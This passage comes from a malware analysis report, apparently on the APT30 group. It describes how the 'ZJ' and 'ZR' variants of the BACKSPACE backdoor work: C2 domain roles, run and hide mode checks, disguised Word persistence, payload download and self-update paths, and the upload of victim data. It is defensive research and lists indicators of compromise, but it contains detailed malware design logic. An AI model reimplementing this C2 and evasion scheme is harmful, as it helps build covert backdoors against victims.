Like many BACKSPACE variants, this sample is configured with four different C2 domains. The C2 domains are used in HTTP requests for various files; each file requested via the URI provides additional instructions or data to the malware. BACKSPACE C2 domains are typically used for different purposes – that is, each domain is associated with different URIs whose associated files support different functions.

For this sample, the four C2 domains have the following roles:

**Table 7:** BACKSPACE C2 domains and registration dates



#### **"Run" vs "Hide" Mode**

BACKSPACE reads the registry value hFlag under HKEY\_CURRENT\_USER\Software\Microsoft\ CurrentHalInf. If it exists and is set to 1 the malware switches to "Run Mode"; otherwise the malware operates in "Hidden Mode".

To switch to "Run mode", BACKSPACE attempts to contact its C2 servers for validation and to obtain configuration data (stored in a file named nur.txt). It parses the configuration data and performs a series of increasingly generic checks to see whether (by inclusion or exclusion) it should remain in "Run mode":

- 1. Make an HTTP request to www.iapfreecenter[.]com/Lnk1z/hostlist.txt and validate that the last byte of the response is  $0xFE$ .
- 2. Make an HTTP request to the legitimate URL automation.whatismyip.com/n09230945.asp to obtain the external IP of the victim computer.
- 3. Make an HTTP request to either www.newpresses[.]com/http/nur.txt, www.km153[.]com/ http/nur.txt or www.appsecnic[.]com/http/nur.txt and validate that the response starts with "abcd1234"; if none of the servers respond accordingly, setting "Run Mode" **fails**.
- 4. If the response from the server contains the "runhost=" option, search for the victim computer's hostname in the option data. If found, setting "Run Mode" **succeeds**; else go to step 5.
- 5. If the response from the server contains the "runhostexcept=" option, search for the victim computer's hostname in the option data. If found, setting "Run Mode" **fails**; else go to step 6.
- 6. If the response from the server contains the "runip=" option, search for the victim computer's external IP (obtained in step 2) in the option data. If found, setting "Run Mode" **succeeds**; else go to step 7.
- 7. If the response from the server contains the "runipexcept=" option, search for the victim computer's external IP (obtained in step 2) in the option data. If found, setting "Run Mode" **fails**; else go to step 8.
- 8. If the response from the server contains the "**rundir=**" option, search for the current C2 URL (e.g., www.iapfreecenter[.]com/Lnk1z) in the option data. If found, setting "Run Mode" **succeeds**; else go to step 9.
- 9. If the response from the server contains the "rundirexcept=" option, search for the current C2 URL (e.g., www.iapfreecenter[.]com/Lnk1z) in the option data. If found, setting "Run Mode" **fails**; else go to step 10.
- 10. If the response from the server contains the "runweb=" option, search for the current C2 domain (e.g., www.iapfreecenter[.]com) in the option data. If found, setting "Run Mode" **succeeds**; else go to step 11.
- 11. If the response from the server contains the "runwebexcept=" option, search for the current C2 domain (e.g., www.iapfreecenter[.]com) in the option data. If found, setting "Run Mode" **fails**; else go to step 12.
- 12. If the response from the server contains the "runall=1" option, setting "Run Mode" **succeeds**.

If switching to "Run Mode" fails, BACKSPACE reads the registry value PassPath under HKEY\_CURRENT\_ USER\Software\Microsoft\CurrentHalInf, attempts to terminate the process identified by the registry data, and then exits.

If BACKSPACE successfully switches to "Run Mode", the hFlag registry value under HKEY\_CURRENT\_USER\ Software\Microsoft\CurrentHalInf is deleted. The victim computer's hostname and IP are saved.

A thread to switch the malware back to "Hidden Mode" is started. The thread runs indefinitely until the MicrosoftSYNoRegExit event gets signaled; once signaled, the thread signals the MicrosoftSYNoRegHaveExit event. In this thread, the malware reads the registry value PassPath under HKEY\_CURRENT\_USER\Software\Microsoft\CurrentHalInf, attempts to terminate the process identified by the registry data, and then exits.

Similar to switching to "Run mode" BACKSPACE conducts a series of checks to attempt to switch to "Hidden Mode":

- 1. Make an HTTP request to www.iapfreecenter[.]com/Lnk1z/hostlist.txt and validate that the last byte of the response is  $0xFF$ .
- 2. Make an HTTP request to the legitimate URL automation.whatismyip[.]com/n09230945.asp to obtain the external IP of the victim computer.
- 3. Make an HTTP request to either www.newpresses[.]com/some/edih.txt, www.km153[.]com/ some/edih.txt or www.appsecnic[.]com/some/edih.txt and validate that the response starts with "abcd1234"; if none of the servers respond accordingly, setting "Hidden Mode" **fails**.
- 4. If the response from the server contains the "killpath=" option, write the option data to the registry value PassPath under HKEY\_CURRENT\_USER\Software\Microsoft\CurrentHalInf; this data represents the path of a process to be terminated.
- 5. If the response from the server contains the "hidehost=" option, search for the victim computer's hostname in the option data. If found, setting "Hidden Mode" **succeeds**; else go to step 5.
- 6. If the response from the server contains the "hidehostexcept=" option, search for the victim computer's hostname in the option data. If found, setting "Hidden Mode" **fails**; else go to step 6.
- 7. If the response from the server contains the "hideip=" option, search for the victim computer's external IP (obtained in step 2) in the option data. If found, setting "Hidden Mode" **succeeds**; else go to step 7.
- 8. If the response from the server contains the "hideipexcept=" option, search for the victim computer's external IP (obtained in step 2) in the option data. If found, setting "Hidden Mode" **fails**; else go to step 8.
- 9. If the response from the server contains the "**hidedir=**" option, search for the current C2 URL (e.g., www.iapfreecenter[.]com/Lnk1z or www.appsecnic[.]com/Lnk1z) in the option data. If found, setting "Hidden Mode" **succeeds**; else go to step 9.
- 10. If the response from the server contains the "hidedirexcept=" option, search for the current C2 URL in the option data. If found, setting "Hidden Mode" **fails**; else go to step 10.
- 11. If the response from the server contains the "hideweb=" option, search for the current C2 domain (e.g., www.iapfreecenter[.]com or www.appsecnic[.]com) in the option data. If found, setting "Hidden Mode" **succeeds**; else go to step 11.
- 12. If the response from the server contains the "hidewebexcept=" option, search for the current C2 domain in the option data. If found, setting "Hidden Mode" **fails**; else go to step 12.
- 13. If the response from the server contains the "hideall=1" option, setting "Hidden Mode" **succeeds**.

If BACKSPACE successfully switches to "Hidden Mode" succeeds, the hFlag registry value under HKEY\_ CURRENT\_USER\Software\Microsoft\CurrentHalInf is created and set to 1.

The malware stores the hostname of the victim computer's primary Domain Controller to be sent to the second stage C2 server as part of the host details data.

#### **Primary vs Backup C2 Domains**

BACKSPACE sends an HTTP request to www.appsecnic[.]com/Lnk1z/bak.txt. If the response starts with "qazWSX123\$%^", it sets the primary C2 URL domain to www.appsecnic[.]com.

#### **Download Additional Files**

BACKSPACE sends an HTTP request to the primary C2 URL domain and URL path /Lnk1z/app.txt and saves the file to <CSIDL\_PROGRAMS>\Messenger\BIN\Temp.txt. Next, the downloaded file is copied to <CSIDL\_PROGRAMS>\Messenger\BIN as MessengerPlug.exe and if it is a valid PE file, a new process is started.

In addition, BACKSPACE sends an HTTP request to the primary C2 URL domain and URL path / Lnk1z/hostlist.txt. If the victim computer's hostname is found in the response, BACKSPACE makes a new HTTP request to the primary C2 URL domain and URL path /Lnk1z/myapp.txt and saves the file to <CSIDL\_PROGRAMS>\Messenger\BIN\Temp.txt. Next, the downloaded file is copied to <CSIDL\_ PROGRAMS>\Messenger\BIN as MessengerForVista.exe and if it is a valid PE file, a new process is started.

BACKSPACE will then delete the following files:

- <CSIDL\_PROGRAMS>\Messenger\BIN\Temp.txt
- <CSIDL\_PROGRAMS>\Messenger\BIN\UpdateMessenger.exe
- <CSIDL\_PROGRAMS>\Messenger\BIN\MessengerPlug.exe
- <CSIDL\_PROGRAMS>\Messenger\BIN\MessengerForVista.exe

#### **Self-Update Mechanism**

BACKSPACE performs the following update tasks:

- 1. Obtain the latest available version number by making an HTTP to request to the primary C2 URL domain and URL path /Lnk1z/ver.txt; if the version returned does not match the version of the current binary ("2.00MSNN" for this sample), go to step 2.
- 2. Download a new binary by making an HTTP request to the primary C2 URL domain and URL path / Lnk1z/exe.txt and saving the file to <CSIDL\_PROGRAMS>\Messenger\BIN\Temp.txt.
- 3. Copy <CSIDL\_PROGRAMS>\Messenger\BIN\Temp.txt to <CSIDL\_PROGRAMS>\Messenger\BIN as UpdateMessenger.exe.

4. If <CSIDL\_PROGRAMS>\Messenger\BIN\UpdateMessenger.exe is a valid PE, start a new process.

If the previous update task fails, BACKSPACE performs a new update task:

- 1. Obtain the latest available version number by making an HTTP to request to the primary C2 URL domain and URL path /Lnk1z/SomeUpVer.txt; if the version returned does not match the version of the current binary, go to step 2.
- 2. Make an HTTP request to the primary C2 URL domain and URL path /Lnk1z/SomeUpList.txt and validate that the victim computer's host name is in the response; if true, go to step 3.
- 3. Download a new binary by making an HTTP request to the primary C2 URL domain and URL path / Lnk1z/SomeUpExe.txt and saving the file to <CSIDL PROGRAMS>\Messenger\BIN\Temp.txt.
- 4. Copy <CSIDL\_PROGRAMS>\Messenger\BIN\Temp.txt to <CSIDL\_PROGRAMS>\Messenger\BIN as UpdateMessenger.exe.
- 5. If <CSIDL\_PROGRAMS>\Messenger\BIN\UpdateMessenger.exe is a valid PE, start a new process.

#### **Second Stage C2 Server**

Next, BACKSPACE makes an HTTP request to the primary C2 URL domain and URL path /Lnk1z/ dizhi.gif. Dizhi.gif is a 10-byte configuration file that specifies an IP address and three port numbers.



BACKSPACE starts a new thread to send details about the victim computer (ComputerName, IP, SystemDetails, DefaultLangID, HostID, Proxy info, malware current version, malware current domain, and information about the logical drives) to Port1 on the new C2 server. The malware will use the victim computer's saved proxy settings if needed. The data is sent using an HTTP POST request to the URL path /index.htm.

BACKSPACE also attempts to retrieve the URL path /ForZRLnk3z/connect.gif from the primary C2 URL domain. If the victim computer's hostname and hostid are found in the file, the victim will attempt to establish a connection to the second stage C2 server on Port2 to allow the threat actors to directly interact with the victim via the BACKSPACE controller. After establishing the connection to the controller, BACKSPACE awaits further interactive commands from the operator. For this copy of BACKSPACE, the following commands are supported:

**Table 8:** Commands supported by BACKSPACE "ZJ" variant 8c713117af4ca6bbd69292a78069e75b



After each command is processed, BACKSPACE sends a status message to the C2 server:

- A message starting with "O" indicates success.
- A message starting with "E" indicates failure.

#### **BACKSPACE BACKDOOR – "ZR" VARIANT**

The "ZR" branch of the BACKSPACE malware represents a later fork of the original "ZJ" version. Many "ZR" variants appear to be streamlined; that is, they may support a subset of the commands used by other BACKSPACE versions (both "ZJ" and "ZR" variants are compatible with the BACKSPACE controller; any non-supported commands simply ignored by the BACKSPACE client). However, some "ZR" variants include new features not seen in other versions of the backdoor, such as the ability to bypass host-based firewall software.33

The BACKSPACE "ZR" variant with md5 hash 6ee35da59f92f71e757d4d5b964ecf00 was compiled on 28 August 2014. While this sample may include features not present in other (or earlier) versions of BACKSPACE, much of the malware's core functionality (such as the use of first-stage and second-stage C2 locations) has not changed significantly over time. As a recent example of the BACKSPACE malware family, this sample gives us both an overview of BACKSPACE's functionality as well as a look at some of the malware's "current" features in the ZR branch.

#### **Initial Execution**

BACKSPACE creates the mutex MicrosoftZjZRLnk to ensure that only one instance is executing at any given time. It also creates two events (MicrosoftZjZRLnkExit and MicrosoftZjZRLnkHaveExit) that, when signaled, trigger all the threads and the malware itself to exit.

The malware extracts system information (OS version, build number, platform, service pack, default language id) and proxy information (from the ProxyEnable and ProxyServer values under HKEY CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\) from the victim host.

BACKSPACE then creates the registry values lnk (type REG\_SZ) and hostid (type REG\_DWORD) under the HKEY\_CURRENT\_USER\Software\Microsoft\CurrentPnpSetup registry key:

- lnk is set XJOXPSE/mol which is the encoded text WINWORD.lnk
- hostid is set to a random value (used to uniquely identify a victim host).

The malware then creates the directories <CSIDL\_PROFILE>\Microsoft Office and <CSIDL\_PROFILE>\ Microsoft Office\BIN. The malware is copied to a temporary file whose path is obtained by appending the .txt file extension to the current malware path and file name. The temporary file then is copied to the newly created folder <CSIDL PROFILE>\Microsoft Office\BIN as WINWORD.exe and the original temporary file is deleted. For persistence, BACKSPACE creates the Windows shortcut file WINWORD. Ink in <CSIDL\_STARTUP> or <CSIDL\_COMMON\_STARTUP> pointing to <CSIDL\_PROFILE>\Microsoft Office\ BIN\WINWORD.EXE with the description "Microsoft Office Word".

#### **C2 Domains**

Like many BACKSPACE variants, this "ZRLnk" sample is configured with four different C2 domains. The C2 domains are used in HTTP requests for various files; each file requested via the URI provides additional instructions or data to the malware. BACKSPACE C2 domains are typically used for different purposes – that is, each domain is associated with different URIs whose associated files support different functions.

For this sample, the four C2 domains have the following roles:

- Domain 1 (D1): www.bigfixtools[.]com. This is the primary first-stage C2 domain, used with the majority of the URIs (and their associated functions).
- Domain 2 (D2): (www.km153[.]com) is the backup C2 domain, which can be promoted to the primary first-stage domain instead of D1 if necessary. It also can be used to obtain "run/hide" configuration data (see below).
- Domain 3 (D3) and Domain 4 (D4) (www.km-nyc[.]com and www.bluesixnine[.]com, respectively) are used to obtain "run/hide" configuration data.

The C2 domains used by APT30 is a single malware sample range from the "brand new" to more "historical" domains that have been in existence (and use) for several years. For reference, sample 6ee35da59f92f71e757d4d5b964ecf00 was compiled on 8/28/2014 at 09:12:33 GMT; the spear phishing attacks that dropped this BACKSPACE variant occurred on 8/29/2014.

#### **Table 9:** BACKSPACE C2 domains and registration dates.



#### **"Run" vs "Hide" Mode**

BACKSPACE reads the registry value hFlag under HKEY\_CURRENT\_USER\Software\Microsoft\ CurrentPnpSetup. If it exists and is set to 1, the malware switches to "Run Mode"; otherwise, the malware operates in "Hidden Mode".

To switch to "Run mode", BACKSPACE attempts to contacts its C2 servers for validation and to obtain configuration data (stored in a file named  $\text{nu.txt}$ ). It parses the configuration data and performs a series of increasingly generic checks to see whether (by inclusion or exclusion) it should remain in "Run mode". The methodology is the same as described for the "ZJ" sample above, differing only in the C2 domains used and the specific URI paths requested.

- 1. Make an HTTP request to www.bigfixtools.com/ForZRLnk3z/hostlist.txt and validate that the last byte of the response is 0xFE.
- 2. Make an HTTP request to the legitimate URL automation.whatismyip.com/n09230945.asp to obtain the external IP address of the victim host.
- 3. Make an HTTP request to either www.bluesixnine.com/http/nur.txt, www.km153.com/ http/nur.txt or www.km-nyc.com/http/nur.txt and validate that the response starts with "abcd1234"; if none of the servers respond accordingly, setting "Run Mode" fails.
- 4. If the response from the server contains the "runhost=" option, search for the victim computer's hostname in the option data. If found, setting "Run Mode" **succeeds**; else go to step 5.
- 5. If the response from the server contains the "runhostexcept=" option, search for the victim computer's hostname in the option data. If found, setting "Run Mode" **fails**; else go to step 6.
- 6. If the response from the server contains the "runip=" option, search for the victim computer's external IP (obtained in step 2) in the option data. If found, setting "Run Mode" **succeeds**; else go to step 7.
- 7. If the response from the server contains the "runipexcept=" option, search for the victim computer's external IP (obtained in step 2) in the option data. If found, setting "Run Mode" **fails**; else go to step 8.
- 8. If the response from the server contains the "rundir=" option, search for the current C2 URL (e.g., www.bigfixtools[.]com/ForZRLnk3z or www.km153[.]com/ForZRLnk3z) in the option data. If found, setting "Run Mode" **succeeds**; else go to step 9.
- 9. If the response from the server contains the "rundirexcept=" option, search for the current C2 URL in the option data. If found, setting "Run Mode" **fails**; else go to step 10.
- 10. If the response from the server contains the "runweb=" option, search for the current C2 domain (e.g., www.bigfixtools.com) in the option data. If found, setting "Run Mode" succeeds; else go to step 11.
- 11. If the response from the server contains the "runwebexcept=" option, search for the current C2 domain in the option data. If found, setting "Run Mode" **fails**; else go to step 12.
- 12. If the response from the server contains the "runall=1" option, setting "Run Mode" succeeds.

If switching to "Run Mode" fails, the malware exits.

Once the malware switches to "Run Mode" the hFlag registry value under HKEY\_CURRENT\_USER\ Software\Microsoft\CurrentPnpSetup is deleted and the victims' hostname and IP are saved. A thread to switch the malware back to "Hidden Mode" is started. The thread runs indefinitely until the MicrosoftZjZRLnkExit event gets signaled; once signaled, the thread signals MicrosoftZjZRLnkHaveExi**t** event, does clean-up and exits.

Similar to switching to "Run mode" BACKSPACE conducts a series of checks to attempt to switch to "Hidden Mode". The methodology is the same as described for the "ZJ" sample above, differing only in the C2 domains used and the specific URI paths requested.

- 1. Make an HTTP request to www.bigfixtools.com/ForZRLnk3z/hostlist.txt and validate that the last byte of the response is  $0xFF$ .
- 2. Make an HTTP request to the legitimate URL automation.whatismyip.com/n09230945.asp to obtain the external IP address of the victim host.
- 3. Make an HTTP request to either www.bluesixnine.com/some/edih.txt, www.km153.com/ some/edih.txt or www.km-nyc.com/some/edih.txt and validate that the response starts with "abcd1234"; if none of the servers respond accordingly, setting "Hidden Mode" fails.
- 4. If the response from the server contains the "hidehost=" option, search for the victim computer's hostname in the option data. If found, setting "Hidden Mode" **succeeds**; else go to step 5.
- 5. If the response from the server contains the "hidehostexcept=" option, search for the victim computer's hostname in the option data. If found, setting "Hidden Mode" **fails**; else go to step 6.
- 6. If the response from the server contains the "hideip=" option, search for the victim computer's external IP (obtained in step 2) in the option data. If found, setting "Hidden Mode" **succeeds**; else go to step 7.
- 7. If the response from the server contains the "hideipexcept=" option, search for the victim computer's external IP (obtained in step 2) in the option data. If found, setting "Hidden Mode" **fails**; else go to step 8.
- 8. If the response from the server contains the "hidedir=" option, search for the current C2 URL (e.g., www.bigfixtools[.]com/ForZRLnk3z or www.km153[.]com/ForZRLnk3z) in the option data. If found, setting "Hidden Mode" **succeeds**; else go to step 9.
- 9. If the response from the server contains the "hidedirexcept=" option, search for the current C2 URL (e.g., www.bigfixtools[.]com/ForZRLnk3z or www.km153[.]com/ForZRLnk3z) in the option data. If found, setting "Hidden Mode" **fails**; else go to step 10.
- 10. If the response from the server contains the "hideweb=" option, search for the current C2 domain (e.g., www.bigfixtools[.]com or www.km153[.]com) in the option data. If found, setting "Hidden Mode" **succeeds**; else go to step 11.
- 11. If the response from the server contains the "hidewebexcept=" option, search for the current C2 domain (e.g., www.bigfixtools[.]com or www.km153[.]com) is searched in the option data; if found, setting "Hidden Mode" **fails**; else go to step 12.
- 12. If the response from the server contains the "hideall=1" option, setting "Hidden Mode" **succeeds**.

If switching to "Hidden Mode" succeeds, the hFlag registry value under HKEY\_CURRENT\_USER\Software\ Microsoft\CurrentPnpSetup is created and set to 1.

If BACKSPACE is successfully placed in "Run mode" it performs the following additional tasks:

#### **Primary vs Backup C2 Domains**

The malware sends an HTTP request to www.km153[.]com/ForZRLnk3z/bak.txt. If the response starts with "qazWSX123\$%^", set the primary C2 domain to www.km153[.]com.

#### **Download Additional Files**

BACKSPACE sends an HTTP request to the primary C2 URL domain and URL path /ForZRLnk3z/app. txt and saves the file to the path <CSIDL\_PROFILE>\Microsoft Office\BIN\WordPlug.exe. If the downloaded file is a valid PE file, start a new process.

Next, BACKSPACE sends an HTTP request to the primary C2 URL domain and URL path /ForZRLnk3z/ hostlist.txt. If the victim computer's hostname is found in the response, BACKSPACE sends a new HTTP request to the primary C2 URL domain and URL path /ForZRLnk3z/myapp.txt and saves the file to the path <CSIDL\_PROFILE>\Microsoft Office\BIN\WordForVista.exe. If the downloaded file is a valid PE file, start a new process.

BACKSPACE then deletes the following files:

- <CSIDL\_PROFILE>\Microsoft Office\BIN\Temp.txt
- <CSIDL\_PROFILE>\Microsoft Office\BIN\UpdateWord.exe
- <CSIDL\_PROFILE>\Microsoft Office\BIN\WordPlug.exe
- <CSIDL\_PROFILE>\Microsoft Office\BIN\WordForVista.exe

#### **Self-Update Mechanism**

BACKSPACE uses version control and will attempt to verify the current version and perform a selfupdate as follows:

- 1. Obtain the latest available version number by making an HTTP to request to the primary C2 URL domain (www.bigfixtools[.]com or www.km153[.]com) and URL path /ForZRLnk3z/ver.txt; if the version returned does not match the version of the current binary ("1.9.w.ly" for this sample), go to step 2
- 2. Download a new binary by making an HTTP request to the primary C2 URL domain and URL path /ForZRLnk3z/exe.txt and saving the file to <CSIDL\_PROFILE>\Microsoft Office\BIN\ UpdateWord.exe.
- 3. If <CSIDL\_PROFILE>\Microsoft Office\BIN\UpdateWord.exe is a valid PE, start a new process.

If the previous update task fails, BACKSPACE performs a secondary update task:

- 1. Obtain the latest available version number by making an HTTP to request to the primary C2 URL domain and URL path /ForZRLnk3z/SomeUpVer.txt; if the version returned does not match the version of the current binary, go to step 2.
- 2. Make an HTTP request to the primary C2 URL domain and URL path /ForZRLnk3z/SomeUpList.txt and validate that the victim computer's hostname is in the response; if true, go to step 3.
- 3. Download a new binary by making an HTTP request to the primary C2 URL domain and URL path /ForZRLnk3z/SomeUpExe.txt and saving the file to <CSIDL\_PROFILE>\Microsoft Office\BIN\ UpdateWord.exe.
- 4. If <CSIDL\_PROFILE>\Microsoft Office\BIN\UpdateWord.exe is a valid PE, start a new process.

BACKSPACE uses the same mutex (MicrosoftZjZRLnk), and event names (MicrosoftZjZRLnkExit, MicrosoftZjZRLnkHaveExit) across different versions of the same variant. Thus, the malware can remove the previous version and update to a newer version while ensuring that only one instance of the same backdoor family is installed on a given host.



When the malware is updated, the randomly generated hostid from the initial infection (stored in the registry) is not changed. From the attacker's perspective, this allows the "identity" of the victim host to remain consistent, even across multiple version updates.

#### **Second Stage C2 Server**

Next, BACKSPACE makes an HTTP request to the primary C2 URL domain (www.bigfixtools[.]com or www.km153[.]com) and URL path /ForZRLnk3z/dizhi.gif. Dizhi.gif is a 10-byte configuration file that specifies an IP address and two port numbers.

BACKSPACE starts a new thread to send details about the victim computer (ComputerName, IP, SystemDetails, DefaultLangID, HostID, Proxy info, malware current version, malware current domain, and information about the logical drives) to Port1 on the new C2 server. The malware will use the victim computer's saved proxy settings if needed. The data is sent using an HTTP POST request with the following structure:

#### **Table 10:** BACKSPACE "ZRLnk" callback structure

